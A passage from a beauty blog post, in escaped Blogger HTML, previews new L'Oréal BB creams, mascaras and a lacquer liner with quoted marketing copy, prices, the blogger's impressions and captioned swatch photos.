src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA3YVKBG307t4gCQntHOY9eQdoaG8LoCg19wltRQdT_4gY0MIaFkgW4F3EBqMEPaBR1C4fN5zGc0tVHho1b8WGnbzLcehjn_WHxtCHttL4SusCXvxz43cjnOhiNLGLm5yUSZ34lLzgfNh\/s200\/Magic+Skin+Beautifier+BB+Cream.jpg\" width=\"49\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-family: HelveticaNeue; font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EMagic Skin Beautifier BB Cream\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\"The latest addition to L’Oréal Paris’ popular\nMagic family of cosmetics, this innovative\u0026nbsp;BB cream primes, perfects, hydrates and\ncorrects all-in-one-step. It contains L’Oréal’s\nexclusive new patented Beautifying Beads\nfeaturing micro-pigment capsules that instantly\nmelt on contact with your skin to self-adjust\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003Eto your skin tone. It also features Vitamin E\u0026nbsp;and hydrates skin for up to 24-hours. For easy\napplication, the product comes out of the tube\nwhite so you can see where you’ve applied it.\nBest of all, it creates the perfect nude look\nevery time.\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EFair, Light, Medium \u0026amp; Deep\u003C\/span\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 300;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $16.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003EThis BB goes on white but changes to the right shade when blended. There are nifty little pigments beads coated in nutrients that melt onto the skin and create beautiful self adjusted look for your skin. I got a sample of this too, but sadly too dark, I will swatch below though. I did get to try this out on my skin when I got a makeover at the Luminato tent though and loved how my skin felt. I will buy as soon as I can and do a review.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7d1eaBY_jrID13K1a_9lGry23ULlrJcXW15_scCiXkNlx1PQNR4Xzu2RTNbSFxlZhf3MiTR19Z4QH_W6YpALDGGxajDjApWExHLEFC5N08k3IKQWW2oqtL6Sj-z1_5H3Mx6ikxAku2CAA\/s1600\/Youth+Code+BB+Cream+Illuminator.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7d1eaBY_jrID13K1a_9lGry23ULlrJcXW15_scCiXkNlx1PQNR4Xzu2RTNbSFxlZhf3MiTR19Z4QH_W6YpALDGGxajDjApWExHLEFC5N08k3IKQWW2oqtL6Sj-z1_5H3Mx6ikxAku2CAA\/s320\/Youth+Code+BB+Cream+Illuminator.jpg\" width=\"105\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #cc0000; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 700;\"\u003EYouth Code BB Crea\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 700;\"\u003Em\nIlluminator\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"This new BB cream with SPF 15\u0026nbsp;evens, perfects, protects, moisturizes,\nilluminates and corrects skin in just\u0026nbsp;one simple step. Featuring L’Oréal’s\npatented Micro Pearls and Light Boost\nTechnology, the new BB Cream makes\nskin glow and look more radiant. The\nformula also features Vitamin B3, Cg and\nPro-Cysteine and Recoverine to help\ndiminish and even out pesky dark spots.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003ELight \u0026amp; Medium\n\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $23.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small;\"\u003EBeing a massive fan of anything Youth Code \u0026nbsp;I must say I must HAVE this, I want it now!! With BROAD SPECTRUM SPF 15 and a beautiful texture, this BB helps get rid of dark-spots and even out skin tone while giving your skin a does of vitamins and other amazing skin nutrients. \u0026nbsp;Woohoo. I want, oh wait I said that already.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhNKanqkzkXdKkIXORBtSpQpHZsEDRF_zxfcUcZxSQkg3pxDMRkX64RzRJCUch6eyLDEZJlBi0BewXr5oSfH-5pQeCDfMPb1W1bWf1d3otIrV1-xuA0t8GV0qFiaOpSjU6dgytqCQQk4Ol\/s1600\/Voluminous+Power+24H+Mascara.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhNKanqkzkXdKkIXORBtSpQpHZsEDRF_zxfcUcZxSQkg3pxDMRkX64RzRJCUch6eyLDEZJlBi0BewXr5oSfH-5pQeCDfMPb1W1bWf1d3otIrV1-xuA0t8GV0qFiaOpSjU6dgytqCQQk4Ol\/s200\/Voluminous+Power+24H+Mascara.jpg\" width=\"78\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EVoluminous Power\n24H Mascara\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Creates voluptuous, long-wearing volume\nthanks to a collagen-enriched formula,\nmega-brush and intense shades. Lashes are\nplumped and volumized for 15X lash impact\nthat lasts for 24 hours.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EBlack, Blackest Black, Black Brown,\nWaterproof Black, Waterproof Blackest Black\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $11.99\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EVoluminous False Fiber Lashes\nBlack Lacquer Mascara\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0KVeNTcZyEwZxmX2wjw8XcF4LD-UinI1R3WSt9R8gmdkXDXXfuLZGsLM3ydjED5tBMn97ajxzd2T31c0yVQHVoGfwOCK3HxCKFMRpZMzq-5hxSsh0db0p2KSXWNlQ5J2zIViF72ZOYAWR\/s1600\/Voluminous+False+Fiber+Lashes+Black+Lacquer+Mascara.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0KVeNTcZyEwZxmX2wjw8XcF4LD-UinI1R3WSt9R8gmdkXDXXfuLZGsLM3ydjED5tBMn97ajxzd2T31c0yVQHVoGfwOCK3HxCKFMRpZMzq-5hxSsh0db0p2KSXWNlQ5J2zIViF72ZOYAWR\/s200\/Voluminous+False+Fiber+Lashes+Black+Lacquer+Mascara.jpg\" width=\"34\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\"This new shade of the popular Voluminous False Fiber\nLashes mascara provides vinyl-sheen, creating lashes\nthat are ultra-black, ultra-glossy and ultra-outrageous\u003C\/i\u003E.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $11.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt sounds like with both these additions to the Voluminous line of mascaras that L'oreal has improved them even further, how exciting. The false finer on intrigues me the most, I have yet to find a Fiber mascara that I really love and high hopes for it, plus glossy lashes --yes please! The 24 hour mascara interests me because, well there are two waterproof shades. I love mascara but need a hardcore waterproof mascara. I will let you know how they hold up once I give it a try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that is what is new this summer at L'oreal, look out for the items at your local stores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPersonally almost everything is a must have for me. The lipsticks are amazing, the shadows are fantastic and I cannot wait to try the BB and foundations out. Oh the anticipation is killing me...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhere are some swatches\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPepsy Coral La Couleur Infallible:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJFfcbHTuqdhsm8P9MJRrKwYDxymPvesz-VuvOPD2xdanaLC7CFuazEyDZZ4d4952c89JbQi3pmFm8-ELpNHiW97UiXzTHPQX7bJdXVA3aNIwtjMBPUhc2c5C3Kf2PgKnKU952n2MD5iK\/s1600\/DSC06814.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJFfcbHTuqdhsm8P9MJRrKwYDxymPvesz-VuvOPD2xdanaLC7CFuazEyDZZ4d4952c89JbQi3pmFm8-ELpNHiW97UiXzTHPQX7bJdXVA3aNIwtjMBPUhc2c5C3Kf2PgKnKU952n2MD5iK\/s400\/DSC06814.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0CZixDkE_CxHjNU3oYBhl2b9CL2QaF05I7izDyBB3MaVe5PspINnfsDJtGPOrAfQ3KY4LojkTfhGUTgYm0m_5jEgng-xXSoT-4DuB7V4HHWKeZawbEONkluT833lIfr9QihpwxKzxN42\/s1600\/DSC06815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0CZixDkE_CxHjNU3oYBhl2b9CL2QaF05I7izDyBB3MaVe5PspINnfsDJtGPOrAfQ3KY4LojkTfhGUTgYm0m_5jEgng-xXSoT-4DuB7V4HHWKeZawbEONkluT833lIfr9QihpwxKzxN42\/s400\/DSC06815.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-UFV42045bt5TexahyphenhyphenQKA6_ZttaaVzYr_HZEX86993t8mKsCIMhLOE4KtcNVk0yKAc6Db3gc89JIvOhZIu0zWyqZ0DySy53kWrnAxKP8tl9fy9a1N5uq6EHPcQofeNanfBbIGtGd8FY-V\/s1600\/DSC06816.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-UFV42045bt5TexahyphenhyphenQKA6_ZttaaVzYr_HZEX86993t8mKsCIMhLOE4KtcNVk0yKAc6Db3gc89JIvOhZIu0zWyqZ0DySy53kWrnAxKP8tl9fy9a1N5uq6EHPcQofeNanfBbIGtGd8FY-V\/s400\/DSC06816.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6Uxz4_nmkuO9OAPAOekfqhMFnKsQgQNjigAe17qVcWXCIT9qPOqoC_IWqut7499NAKnpUNbYs1SzsUqNMSNHUuprtGfLyWQ33cdgfLeoTCw98daXVVF6yhpSHE4NE1nTJkQvrybtpHQN\/s1600\/DSC06817.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6Uxz4_nmkuO9OAPAOekfqhMFnKsQgQNjigAe17qVcWXCIT9qPOqoC_IWqut7499NAKnpUNbYs1SzsUqNMSNHUuprtGfLyWQ33cdgfLeoTCw98daXVVF6yhpSHE4NE1nTJkQvrybtpHQN\/s400\/DSC06817.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmAuZYlaO20Gul5QVQoI4GNtBNCJl-H_aBwNtVrJ8BKRf3rDJBBQGkKs4ClcGhsfrvmgnqJgmyLYngKABK9QXyizd78ewrbQJpXaz-_RdRzUaum7ol9GEruOnhpBlmU_optKjDznmiIau\/s1600\/DSC06818.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmAuZYlaO20Gul5QVQoI4GNtBNCJl-H_aBwNtVrJ8BKRf3rDJBBQGkKs4ClcGhsfrvmgnqJgmyLYngKABK9QXyizd78ewrbQJpXaz-_RdRzUaum7ol9GEruOnhpBlmU_optKjDznmiIau\/s400\/DSC06818.jpg\" width=\"373\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ED2swa5rKYtFWA8WV0-xwMO6Du9T4i5yM3-32o1IUyyigMA48flV2qbnOyBnLAZmiXy8R_pHtLYn4ny6uvyn8a6PdNgkuz4CMJ8FsTGrv3nzLQBmlBLeMBg5iUbpTakWf8MmfkNnAN6b\/s1600\/DSC06819.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ED2swa5rKYtFWA8WV0-xwMO6Du9T4i5yM3-32o1IUyyigMA48flV2qbnOyBnLAZmiXy8R_pHtLYn4ny6uvyn8a6PdNgkuz4CMJ8FsTGrv3nzLQBmlBLeMBg5iUbpTakWf8MmfkNnAN6b\/s400\/DSC06819.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Infallible Lacquer Liner 24 Hour\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dgbd-RX5FptAUd-OGppNkDJmqPCxstwWBrcDV1Hi_VGm0MjChqgWZBTOpBtGaYnQ66Sp_RRdSZW7KWtpRECOSbk_2RzU8co0bQSUFSMsN0ymcb84BX6C5UQx3ilIGgdhXteTTFYZ0Zcj\/s1600\/DSC06822.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dgbd-RX5FptAUd-OGppNkDJmqPCxstwWBrcDV1Hi_VGm0MjChqgWZBTOpBtGaYnQ66Sp_RRdSZW7KWtpRECOSbk_2RzU8co0bQSUFSMsN0ymcb84BX6C5UQx3ilIGgdhXteTTFYZ0Zcj\/s400\/DSC06822.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27GrJfxQhDyL1m06KZGcTQnAgvg1mgK8-nBnK19hJKhpi1qu0g8ATbzU3aFnYEUpHeHk5s20OdfFWal0qm0kLUumH6OmsiBE59EDxgFcDo7X9X7BSTsrOAKmnsEWlhO4g1QGUsPOk7IQm\/s1600\/DSC06824.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27GrJfxQhDyL1m06KZGcTQnAgvg1mgK8-nBnK19hJKhpi1qu0g8ATbzU3aFnYEUpHeHk5s20OdfFWal0qm0kLUumH6OmsiBE59EDxgFcDo7X9X7BSTsrOAKmnsEWlhO4g1QGUsPOk7IQm\/s400\/DSC06824.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPh1d5P486OD2H3x83W7PSaf2y08kGdAgnFEcsHVmlLQovd7hyCBFnwk-v7ISto7b633CCoK0UUWXDJawE58n3QSR3ya1DECRfjnWv4XeNVAqZnLAJHTeJ4BWE1r566ZWFAdhXJzRBI2s5\/s1600\/DSC06825.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPh1d5P486OD2H3x83W7PSaf2y08kGdAgnFEcsHVmlLQovd7hyCBFnwk-v7ISto7b633CCoK0UUWXDJawE58n3QSR3ya1DECRfjnWv4XeNVAqZnLAJHTeJ4BWE1r566ZWFAdhXJzRBI2s5\/s400\/DSC06825.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmmQPk4gHg2uYVwnXG7UIZnQs6T7HMzXHDOPeOZBCjaKOfKX3GF8z9dCxu1QHOket_bnYxc3rjIKLQXMABMpQDARdNr7lk3V_bk4yeGWdPad4kVr9MLyWX5tMSD-yHoHzD7m1sgoP-x0R\/s1600\/DSC06827.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmmQPk4gHg2uYVwnXG7UIZnQs6T7HMzXHDOPeOZBCjaKOfKX3GF8z9dCxu1QHOket_bnYxc3rjIKLQXMABMpQDARdNr7lk3V_bk4yeGWdPad4kVr9MLyWX5tMSD-yHoHzD7m1sgoP-x0R\/s400\/DSC06827.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecompared to another well known liner brands packaging.\u003Cbr \/\u003E\nThey are the same btw\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo225c29BWaQJSaf8QW3RblY337zap05Y0lDgrJXU5Up1jJNtLZ2deUyIj6pIaE8l2jfM7LqajPtafblxdJCJMr8NgEcKiYksnxUaImrmt9Y_edGJim76-bj5BXX-VMnDdNeg75mAK5dcO\/s1600\/DSC06842.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo225c29BWaQJSaf8QW3RblY337zap05Y0lDgrJXU5Up1jJNtLZ2deUyIj6pIaE8l2jfM7LqajPtafblxdJCJMr8NgEcKiYksnxUaImrmt9Y_edGJim76-bj5BXX-VMnDdNeg75mAK5dcO\/s400\/DSC06842.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELiner and Pepsy Coral underneath\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMagic BB\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht5DOnZTDMCKuM6Ru3IXGBie2A6XGFrvDIJDIjuYhnDJ1P-qEXyfuthXrRrxFYd0uivdwMXyJPEPf_XqImERTpPkGD1n1_XG8wAHp7qrrh8vZsFUf96Xl3qKYwTzW6vluB7hfvWLcv5mVZ\/s1600\/DSC06833.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht5DOnZTDMCKuM6Ru3IXGBie2A6XGFrvDIJDIjuYhnDJ1P-qEXyfuthXrRrxFYd0uivdwMXyJPEPf_XqImERTpPkGD1n1_XG8wAHp7qrrh8vZsFUf96Xl3qKYwTzW6vluB7hfvWLcv5mVZ\/s400\/DSC06833.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0-6UYoXBWShoy6qtpnlHr1xNjLl2QQouFBIUZCiEzhzYd3_x_8zy-MqExdLeX-qdvrz4mX1NIFMsxSIAlON2W_ZGv5EXz2HaW2DOFrlIU-7D2ygdrtXiRWRxTgyiCkzrDWnSI6jawx9m\/s1600\/DSC06834.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU0-6UYoXBWShoy6qtpnlHr1xNjLl2QQouFBIUZCiEzhzYd3_x_8zy-MqExdLeX-qdvrz4mX1NIFMsxSIAlON2W_ZGv5EXz2HaW2DOFrlIU-7D2ygdrtXiRWRxTgyiCkzrDWnSI6jawx9m\/s400\/DSC06834.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ehw9j75pAfdjUwVMkD7MZuguDk0GatMDftuWjEcTKhNH6WyoBQaHjltlMyXhxXaUNjFI5pBxymFkVkuIj4lQD4aiQSnw15nE8oz4t13lNbU2IsBvu8aH58UM1EigMXNoWbKtcg7fEgnI\/s1600\/DSC06835.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3ehw9j75pAfdjUwVMkD7MZuguDk0GatMDftuWjEcTKhNH6WyoBQaHjltlMyXhxXaUNjFI5pBxymFkVkuIj4lQD4aiQSnw15nE8oz4t13lNbU2IsBvu8aH58UM1EigMXNoWbKtcg7fEgnI\/s400\/DSC06835.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium out of the tube\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nw64THQ-wNEfTeQJHzeNsfjJlhS-FT6XrLW4FZsJDgvqLekeklO0VR-Z7PsnTsKhh4s2bJ41YUFrN0dMsx1bI5im_LuFVgap4Q90cc_M6oDnpkvyZQYPLs1AW9yHxhSgUPoXPacohNP6\/s1600\/DSC06836.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nw64THQ-wNEfTeQJHzeNsfjJlhS-FT6XrLW4FZsJDgvqLekeklO0VR-Z7PsnTsKhh4s2bJ41YUFrN0dMsx1bI5im_LuFVgap4Q90cc_M6oDnpkvyZQYPLs1AW9yHxhSgUPoXPacohNP6\/s400\/DSC06836.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emedium lightly spread out\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsAYl8F2rAh7FdlMp6IGtrLI8dUhH8AMOVLeKfPzAY9MBrIw6EXIjF0LRuXOcMeiDG2e_rLZQXxkfDbAed8kKusuB53ZrWcRk64ArXEmqGRzBNGgkjueTtgr767d-RhjpEjYMV2ncFwHkF\/s1600\/DSC06837.JPG\" imageanchor=\"1\"\u003E\u003Cimg 